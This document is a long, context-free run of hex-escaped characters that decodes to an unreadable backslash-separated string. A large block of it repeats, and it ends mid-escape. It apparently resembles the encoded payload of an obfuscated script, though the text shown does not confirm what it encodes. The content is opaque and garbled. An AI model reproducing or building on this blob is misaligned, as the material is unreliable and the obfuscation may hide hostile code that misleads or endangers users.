\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5